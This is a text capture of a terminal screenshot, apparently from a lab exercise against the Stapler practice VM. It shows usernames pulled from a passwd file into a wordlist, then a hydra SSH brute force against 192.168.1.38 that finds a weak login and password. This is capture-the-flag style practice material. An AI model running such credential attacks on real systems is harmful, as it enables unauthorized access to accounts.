 Actividades
Terminal
7 de abr 13:39
user@user-VirtualBox: ~/Escritorio/Stapler
user@user-VirtualBox: ~/Escrito…
user@user-VirtualBox: ~/Escrito…
user@user-VirtualBox: ~/Escrito…
user@user-VirtualBox: ~/Escrito…
203
kai:x:1025:1025::/home/kai:/bin/sh
zoe:x:1026:1026::/home/zoe:/bin/bash
NATHAN:x:1027:1027::/home/NATHAN:/bin/bash
www:x:1028:1028::/home/www:
postfix:x:112:118::/var/spool/postfix:/bin/false
ftp:x:110:116:ftp daemon,,,:/var/ftp:/bin/false
elly:x:1029:1029::/home/elly:/bin/bash
user@user-VirtualBox:~/Escritorio/Stapler$ cat passwd\(1\) | grep bash | cut -d':' -f1
RNunemaker
ETollefson
DSwanger
AParnell
SHayslett
MBassin
JBare
LSolum
MFrei
SStroud
JKanode
CJoo
Drew
jess
SHAY
mel
zoe
NATHAN
elly
user@user-VirtualBox:~/Escritorio/Stapler$ cat passwd\(1\) | grep bash | cut -d':' -f1 > diccionario.txt
user@user-VirtualBox:~/Escritorio/Stapler$ hydra -L diccionario.txt -e nsr -t 4 ssh://192.168.1.38
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illeg
al purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-07 13:38:43
[DATA] max 4 tasks per 1 server, overall 4 tasks, 57 login tries (l:19/p:3), ~15 tries per task
[DATA] attacking ssh://192.168.1.38:22/
[22][ssh] host: 192.168.1.38   login: SHayslett   password: SHayslett